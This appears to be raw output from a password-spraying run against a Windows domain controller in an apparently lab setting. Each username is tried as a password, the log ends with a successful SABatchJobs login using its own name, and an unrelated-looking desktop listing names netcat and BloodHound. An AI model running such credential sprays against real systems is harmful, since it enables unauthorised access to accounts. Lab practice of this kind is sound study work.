 SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest: STATUS_ACCOUNT_DISABLED
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2: STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope: STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
主文件夹
Kali Linux a...
release_ar...
nc64.exe
exp.bat
Server
reports
BloodHound.zip
users